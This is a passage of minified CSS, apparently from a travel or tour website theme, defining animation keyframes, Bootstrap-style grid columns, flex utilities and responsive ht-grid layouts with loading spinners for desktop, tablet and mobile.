endColorstr='#FFF', GradientType=0)}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.delay-1s{-webkit-animation-delay:1s;animation-delay:1s}.animated.delay-2s{-webkit-animation-delay:2s;animation-delay:2s}.animated.delay-3s{-webkit-animation-delay:3s;animation-delay:3s}.animated.delay-4s{-webkit-animation-delay:4s;animation-delay:4s}.animated.delay-5s{-webkit-animation-delay:5s;animation-delay:5s}.animated.fast{-webkit-animation-duration:800ms;animation-duration:800ms}.animated.faster{-webkit-animation-duration:500ms;animation-duration:500ms}.animated.slow{-webkit-animation-duration:2s;animation-duration:2s}.animated.slower{-webkit-animation-duration:3s;animation-duration:3s}@media (prefers-reduced-motion){.animated{-webkit-animation:unset!important;animation:unset!important;-webkit-transition:none!important;-o-transition:none!important;transition:none!important}}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(0.3, 0.3, 0.3);transform:scale3d(0.3, 0.3, 0.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(0.3, 0.3, 0.3);transform:scale3d(0.3, 0.3, 0.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}.row{margin-left:-15px;margin-right:-15px}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-1{width:8.33333%}.col-xs-2{width:16.66667%}.col-xs-3{width:25%}.col-xs-4{width:33.33333%}.col-xs-5{width:41.66667%}.col-xs-6{width:50%}.col-xs-7{width:58.33333%}.col-xs-8{width:66.66667%}.col-xs-9{width:75%}.col-xs-10{width:83.33333%}.col-xs-11{width:91.66667%}.col-xs-12{width:100%}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-1{width:8.33333%}.col-sm-2{width:16.66667%}.col-sm-3{width:25%}.col-sm-4{width:33.33333%}.col-sm-5{width:41.66667%}.col-sm-6{width:50%}.col-sm-7{width:58.33333%}.col-sm-8{width:66.66667%}.col-sm-9{width:75%}.col-sm-10{width:83.33333%}.col-sm-11{width:91.66667%}.col-sm-12{width:100%}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-1{width:8.33333%}.col-md-2{width:16.66667%}.col-md-3{width:25%}.col-md-4{width:33.33333%}.col-md-5{width:41.66667%}.col-md-6{width:50%}.col-md-7{width:58.33333%}.col-md-8{width:66.66667%}.col-md-9{width:75%}.col-md-10{width:83.33333%}.col-md-11{width:91.66667%}.col-md-12{width:100%}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-1{width:8.33333%}.col-lg-2{width:16.66667%}.col-lg-3{width:25%}.col-lg-4{width:33.33333%}.col-lg-5{width:41.66667%}.col-lg-6{width:50%}.col-lg-7{width:58.33333%}.col-lg-8{width:66.66667%}.col-lg-9{width:75%}.col-lg-10{width:83.33333%}.col-lg-11{width:91.66667%}.col-lg-12{width:100%}}#preloader,#scroll-to-top,#theme-search-form,.error404 .back-to-home,.flex,.form-submit input[type=submit],.ht-pagination li .page-numbers,.landing-btn,.landing-item-url,.menu-collapse-btn,.search-submit,.single-tour-2 .tour-lightbox-btn,.sticky-medal span,.tli-price,.tour-desc-item,.tour-download-btn,.trh-price-box,.wd-tours-layout-carousel .wdt-percent-sale,.wd-tours-layout-carousel .wdt-url-btn,.wpcf7 .ajax-loader{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#tour-3-slider .tour-3-slide-item,.content-wrap .entry-footer .theme-social-icon a,.element-blog__item--format,.element-blog__item--meta-item,.footer-right .theme-social-icon a,.inline-flex,.page-footer-copyright .theme-social-icon a,.stars-bar,.theme-header-layout:not(.header-layout-3) #theme-search-btn,.theme-page-links span,.tl-remove-key,.tl-view-btn,.tour-average,.tour-lightbox-btn,.wd-countdown-item{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ht-grid{margin-left:-15px;margin-right:-15px;min-height:1px}.ht-grid-item{padding-left:15px;padding-right:15px;float:left;min-height:1px;min-height:1px}@media (min-width:1024px){.ht-grid-1 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-1 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-1 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-1 .not-real-slider:not(.tns-slider) .ht-grid-item:first-of-type ~ .ht-grid-item{display:none}.ht-grid-1 .ht-grid-item{width:calc( 100% / 1)}.ht-grid-1 .ht-grid-item:nth-of-type(1n+2){clear:both}.ht-grid-2 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-2 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-2 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-2 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(2)~.ht-grid-item{display:none}.ht-grid-2 .ht-grid-item{width:calc( 100% / 2)}.ht-grid-2 .ht-grid-item:nth-of-type(2n+3){clear:both}.ht-grid-3 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-3 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-3 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-3 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(3)~.ht-grid-item{display:none}.ht-grid-3 .ht-grid-item{width:calc( 100% / 3)}.ht-grid-3 .ht-grid-item:nth-of-type(3n+4){clear:both}.ht-grid-4 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-4 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-4 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-4 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(4)~.ht-grid-item{display:none}.ht-grid-4 .ht-grid-item{width:calc( 100% / 4)}.ht-grid-4 .ht-grid-item:nth-of-type(4n+5){clear:both}.ht-grid-5 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-5 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-5 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-5 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(5)~.ht-grid-item{display:none}.ht-grid-5 .ht-grid-item{width:calc( 100% / 5)}.ht-grid-5 .ht-grid-item:nth-of-type(5n+6){clear:both}.ht-grid-6 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-6 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-6 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-6 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(6)~.ht-grid-item{display:none}.ht-grid-6 .ht-grid-item{width:calc( 100% / 6)}.ht-grid-6 .ht-grid-item:nth-of-type(6n+7){clear:both}.ht-grid-7 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-7 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-7 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-7 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(7)~.ht-grid-item{display:none}.ht-grid-7 .ht-grid-item{width:calc( 100% / 7)}.ht-grid-7 .ht-grid-item:nth-of-type(7n+8){clear:both}.ht-grid-8 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-8 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-8 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-8 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(8)~.ht-grid-item{display:none}.ht-grid-8 .ht-grid-item{width:calc( 100% / 8)}.ht-grid-8 .ht-grid-item:nth-of-type(8n+9){clear:both}.ht-grid-9 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-9 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-9 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-9 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(9)~.ht-grid-item{display:none}.ht-grid-9 .ht-grid-item{width:calc( 100% / 9)}.ht-grid-9 .ht-grid-item:nth-of-type(9n+10){clear:both}.ht-grid-10 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-10 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-10 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-10 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(10)~.ht-grid-item{display:none}.ht-grid-10 .ht-grid-item{width:calc( 100% / 10)}.ht-grid-10 .ht-grid-item:nth-of-type(10n+11){clear:both}.ht-grid-11 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-11 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-11 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-11 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(11)~.ht-grid-item{display:none}.ht-grid-11 .ht-grid-item{width:calc( 100% / 11)}.ht-grid-11 .ht-grid-item:nth-of-type(11n+12){clear:both}.ht-grid-12 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-12 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-12 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-12 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(12)~.ht-grid-item{display:none}.ht-grid-12 .ht-grid-item{width:calc( 100% / 12)}.ht-grid-12 .ht-grid-item:nth-of-type(12n+13){clear:both}}@media (min-width:768px) and (max-width:1023px){.ht-grid-tablet-1 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-tablet-1 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-tablet-1 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-tablet-1 .not-real-slider:not(.tns-slider) .ht-grid-item:first-of-type ~ .ht-grid-item{display:none}.ht-grid-tablet-1 .ht-grid-item{width:calc( 100% / 1)}.ht-grid-tablet-1 .ht-grid-item:nth-of-type(1n+2){clear:both}.ht-grid-tablet-2 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-tablet-2 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-tablet-2 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-tablet-2 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(2)~.ht-grid-item{display:none}.ht-grid-tablet-2 .ht-grid-item{width:calc( 100% / 2)}.ht-grid-tablet-2 .ht-grid-item:nth-of-type(2n+3){clear:both}.ht-grid-tablet-3 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-tablet-3 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-tablet-3 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-tablet-3 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(3)~.ht-grid-item{display:none}.ht-grid-tablet-3 .ht-grid-item{width:calc( 100% / 3)}.ht-grid-tablet-3 .ht-grid-item:nth-of-type(3n+4){clear:both}.ht-grid-tablet-4 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-tablet-4 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-tablet-4 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-tablet-4 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(4)~.ht-grid-item{display:none}.ht-grid-tablet-4 .ht-grid-item{width:calc( 100% / 4)}.ht-grid-tablet-4 .ht-grid-item:nth-of-type(4n+5){clear:both}.ht-grid-tablet-5 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-tablet-5 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-tablet-5 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-tablet-5 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(5)~.ht-grid-item{display:none}.ht-grid-tablet-5 .ht-grid-item{width:calc( 100% / 5)}.ht-grid-tablet-5 .ht-grid-item:nth-of-type(5n+6){clear:both}.ht-grid-tablet-6 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-tablet-6 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-tablet-6 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-tablet-6 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(6)~.ht-grid-item{display:none}.ht-grid-tablet-6 .ht-grid-item{width:calc( 100% / 6)}.ht-grid-tablet-6 .ht-grid-item:nth-of-type(6n+7){clear:both}.ht-grid-tablet-7 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-tablet-7 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-tablet-7 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-tablet-7 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(7)~.ht-grid-item{display:none}.ht-grid-tablet-7 .ht-grid-item{width:calc( 100% / 7)}.ht-grid-tablet-7 .ht-grid-item:nth-of-type(7n+8){clear:both}.ht-grid-tablet-8 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-tablet-8 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-tablet-8 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-tablet-8 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(8)~.ht-grid-item{display:none}.ht-grid-tablet-8 .ht-grid-item{width:calc( 100% / 8)}.ht-grid-tablet-8 .ht-grid-item:nth-of-type(8n+9){clear:both}.ht-grid-tablet-9 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-tablet-9 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-tablet-9 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-tablet-9 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(9)~.ht-grid-item{display:none}.ht-grid-tablet-9 .ht-grid-item{width:calc( 100% / 9)}.ht-grid-tablet-9 .ht-grid-item:nth-of-type(9n+10){clear:both}.ht-grid-tablet-10 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-tablet-10 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-tablet-10 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-tablet-10 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(10)~.ht-grid-item{display:none}.ht-grid-tablet-10 .ht-grid-item{width:calc( 100% / 10)}.ht-grid-tablet-10 .ht-grid-item:nth-of-type(10n+11){clear:both}.ht-grid-tablet-11 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-tablet-11 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-tablet-11 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-tablet-11 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(11)~.ht-grid-item{display:none}.ht-grid-tablet-11 .ht-grid-item{width:calc( 100% / 11)}.ht-grid-tablet-11 .ht-grid-item:nth-of-type(11n+12){clear:both}.ht-grid-tablet-12 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-tablet-12 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-tablet-12 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-tablet-12 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(12)~.ht-grid-item{display:none}.ht-grid-tablet-12 .ht-grid-item{width:calc( 100% / 12)}.ht-grid-tablet-12 .ht-grid-item:nth-of-type(12n+13){clear:both}}@media (max-width:767px){.ht-grid-mobile-1 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-mobile-1 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-mobile-1 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-mobile-1 .not-real-slider:not(.tns-slider) .ht-grid-item:first-of-type ~ .ht-grid-item{display:none}.ht-grid-mobile-1 .ht-grid-item{width:calc( 100% / 1)}.ht-grid-mobile-1 .ht-grid-item:nth-of-type(1n+2){clear:both}.ht-grid-mobile-2 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-mobile-2 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-mobile-2 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-mobile-2 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(2)~.ht-grid-item{display:none}.ht-grid-mobile-2 .ht-grid-item{width:calc( 100% / 2)}.ht-grid-mobile-2 .ht-grid-item:nth-of-type(2n+3){clear:both}.ht-grid-mobile-3 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-mobile-3 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-mobile-3 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-mobile-3 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(3)~.ht-grid-item{display:none}.ht-grid-mobile-3 .ht-grid-item{width:calc( 100% / 3)}.ht-grid-mobile-3 .ht-grid-item:nth-of-type(3n+4){clear:both}.ht-grid-mobile-4 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-mobile-4 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-mobile-4 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-mobile-4 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(4)~.ht-grid-item{display:none}.ht-grid-mobile-4 .ht-grid-item{width:calc( 100% / 4)}.ht-grid-mobile-4 .ht-grid-item:nth-of-type(4n+5){clear:both}.ht-grid-mobile-5 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-mobile-5 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-mobile-5 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-mobile-5 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(5)~.ht-grid-item{display:none}.ht-grid-mobile-5 .ht-grid-item{width:calc( 100% / 5)}.ht-grid-mobile-5 .ht-grid-item:nth-of-type(5n+6){clear:both}.ht-grid-mobile-6 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-mobile-6 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 